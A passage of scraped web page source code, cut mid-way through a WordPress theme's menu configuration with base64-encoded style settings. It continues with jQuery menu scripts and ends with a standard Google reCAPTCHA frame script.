":"#000000","tdc_css":"eyJhbGwiOnsiZGlzcGxheSI6IiJ9LCJwb3J0cmFpdCI6eyJwYWRkaW5nLWxlZnQiOiIxNSIsImRpc3BsYXkiOiIifSwicG9ydHJhaXRfbWF4X3dpZHRoIjoxMDE4LCJwb3J0cmFpdF9taW5fd2lkdGgiOjc2OH0=","show_mega_cats":"yes","mm_shadow_shadow_size":"eyJhbGwiOiIxNiIsImxhbmRzY2FwZSI6IjMwIn0=","mm_shadow_shadow_offset_vertical":"eyJhbGwiOiI0IiwibGFuZHNjYXBlIjoiMTUifQ==","mm_shadow_shadow_color":"rgba(22,35,58,0.15)","mm_elem_color":"#000000","mm_elem_color_a":"#31d6aa","mm_border_size":"0","pag_bg":"rgba(255,255,255,0)","pag_h_bg":"rgba(255,255,255,0)","pag_border":"rgba(255,255,255,0)","pag_h_border":"rgba(255,255,255,0)","pag_icons_size":"eyJhbGwiOiIxMiIsInBvcnRyYWl0IjoiOCJ9","pag_border_width":"0","sub_shadow_shadow_size":"eyJsYW5kc2NhcGUiOiIxNSIsImFsbCI6IjE2In0=","sub_shadow_shadow_offset_horizontal":"eyJsYW5kc2NhcGUiOiIwIiwiYWxsIjoiMCJ9","sub_shadow_shadow_offset_vertical":"eyJsYW5kc2NhcGUiOiIxMCIsImFsbCI6IjQifQ==","sub_shadow_shadow_color":"rgba(22,35,58,0.1)","pag_space":"eyJhbGwiOiIyMCIsInBvcnRyYWl0IjoiMTAifQ==","sub_text_color":"#000000","tds_menu_active1-line_width":"eyJhbGwiOiI4IiwicG9ydHJhaXQiOiI2In0=","hover_opacity":"0","mm_elem_order":"","show_subcat":"yes","main_sub_tdicon":"td-icon-right","sub_align_horiz":"content-horiz-left","sub_padd":"eyJhbGwiOiIyMHB4IDAiLCJwb3J0cmFpdCI6IjEwcHggMCJ9","sub_first_left":"eyJhbGwiOiItMjUiLCJsYW5kc2NhcGUiOiItMjAiLCJwb3J0cmFpdCI6Ii0xNSJ9","sub_icon_size":"10","sub_icon_pos":"","main_sub_icon_size":"eyJhbGwiOiIxNCIsInBvcnRyYWl0IjoiMTEifQ==","sub_icon_align":"0","image_floated":"","tds_menu_sub_active1-sub_text_color_h":"#31d6aa","tds_menu_sub_active1-sub_color_h":"#31d6aa","sub_color":"#000000","show_audio":"none","f_meta_font_family":"325","f_ex_font_family":"523","f_ex_font_size":"eyJhbGwiOiIxNSIsInBvcnRyYWl0IjoiMTEiLCJsYW5kc2NhcGUiOiIxMyJ9","f_ex_font_line_height":"1.6","date_txt":"#555555","f_meta_font_transform":"uppercase","f_meta_font_weight":"700","f_meta_font_size":"12","ex_txt":"#555555","art_excerpt":"eyJhbGwiOiIxNXB4IDAgMCAwIiwicG9ydHJhaXQiOiI4cHggMCAwIDAifQ==","main_sub_icon_align":"eyJhbGwiOjEsInBvcnRyYWl0IjoiMCJ9","f_elem_font_line_height":"eyJhbGwiOiI4MHB4IiwicG9ydHJhaXQiOiI2MHB4IiwibGFuZHNjYXBlIjoiNzBweCJ9","prev_tdicon":"td-icon-menu-left","next_tdicon":"td-icon-menu-right","pag_text":"#000000","pag_h_text":"#31d6aa","mm_posts_limit":"4","sub_elem_padd":"eyJsYW5kc2NhcGUiOiI1cHggMjVweCIsInBvcnRyYWl0IjoiNXB4IDIwcHgifQ==","tds_menu_active1-main_sub_color_h":"#000000","f_ex_font_weight":"400","mm_subcats_posts_limit":"3","modules_border_color":"","modules_divider_color":"","modules_category_padding":"eyJhbGwiOiI2cHggMTBweCIsInBvcnRyYWl0IjoiNHB4IDZweCIsImxhbmRzY2FwZSI6IjVweCA4cHgifQ==","f_meta_font_spacing":"0.5","mc1_el":"22","all_underline_height":"eyJhbGwiOiIzIiwicG9ydHJhaXQiOiIyIn0=","tds_menu_active1-line_alignment":"eyJhbGwiOjM1LCJwb3J0cmFpdCI6IjI2IiwibGFuZHNjYXBlIjoiMzAifQ==","mm_offset":"eyJwb3J0cmFpdCI6Ii0xNSJ9","block_type":"tdb_header_menu","show_mega":"","mob_load":"","separator":"","width":"","more":"","float_right":"","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","more_txt":"","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_rest_top":"","sub_elem_inline":"","sub_elem_space":"","sub_elem_radius":"0","sub_tdicon":"","sub_icon_space":"","mm_content_width":"","mm_height":"","mm_radius":"","open_in_new_window":"","mm_ajax_preloading":"","mm_sub_inline":"","mm_elem_space":"","mm_elem_border_rad":"","mc1_tl":"","mc1_title_tag":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_divider":"","image_alignment":"50","image_width":"","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","hide_audio":"","art_audio":"","art_audio_size":"1","meta_info_align":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","meta_info_border_size":"","meta_info_border_style":"","modules_cat_border":"","modules_category_radius":"0","show_cat":"inline-block","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","review_space":"","review_size":"2.5","review_distance":"","show_pagination":"","pag_padding":"","pag_border_radius":"","main_sub_color":"","sep_color":"","more_icon_color":"","tds_menu_active":"tds_menu_active1","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_style":"","f_elem_font_spacing":"","f_elem_":"","sub_border_size":"","sub_border_color":"","sub_border_radius":"","sub_elem_bg_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_spread":"","tds_menu_sub_active":"tds_menu_sub_active1","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_line_height":"","f_sub_elem_font_style":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_content_bg":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_spread":"","mm_subcats_border_color":"","mm_elem_border_color":"","mm_elem_border_color_a":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_line_height":"","f_mm_sub_font_style":"","f_mm_sub_font_spacing":"","f_mm_sub_":"","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","cat_border":"","cat_border_hover":"","author_txt":"","author_txt_hover":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_style":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","block_template_id":"","td_column_number":1,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","class":"tdi_24","tdc_css_class":"tdi_24","tdc_css_class_style":"tdi_24_rand_style","context":""}';

                    
                        tdbMenuItem.isMegaMenuFull = true;

                        
                        
                        tdbMenuItem.megaMenuLoadType = '';

                        
                        tdbMenu.addItem(tdbMenuItem);

                    });
                
                

	                    
                            /* global jQuery:{} */
                            jQuery(window).on( 'load', function () {

                                var jquery_object_container = jQuery('.tdi_43 .tdb-category-siblings');

                                if( jquery_object_container.hasClass('tdb-category-siblings-inline') ) {
                                    var horizontal_jquery_obj = jquery_object_container.find('.td-category:first');
                                    var pulldown_item_obj = new tdPullDown.item();

                                    pulldown_item_obj.blockUid = jquery_object_container.parent().parent().data('td-block-uid'); // get the block UID
                                    pulldown_item_obj.horizontal_jquery_obj = horizontal_jquery_obj;
                                    pulldown_item_obj.vertical_jquery_obj = jquery_object_container.find('.td-subcat-dropdown:first');
                                    pulldown_item_obj.horizontal_element_css_class = 'entry-category';
                                    pulldown_item_obj.container_jquery_obj = horizontal_jquery_obj.parents('.tdb-category-siblings:first');
                                    tdPullDown.add_item(pulldown_item_obj);
                                }

                            });
	                    
	                    
</script>


<script>var td_res_context_registered_atts=["style_general_mobile_menu","style_general_header_align","style_general_header_logo","style_general_mobile_search","style_general_module_header","style_general_header_search","style_general_header_search_trigger_enabled","style_general_header_mega_menu","style_general_header_menu","style_general_single_title","style_general_title_category","style_bg_space","style_general_separator","style_general_cat_sibling","style_general_loop","style_general_module_loop","style_general_column_title","style_general_socials","style_general_social2","style_general_inline_text","style_general_list_menu","style_specific_list_menu_vertical","style_specific_list_menu_accordion","style_specific_list_menu_horizontal","style_general_text_with_title"];</script>

</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 269
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="9tWXGfqLrTXHNIFNPWJAwg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769258180075');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>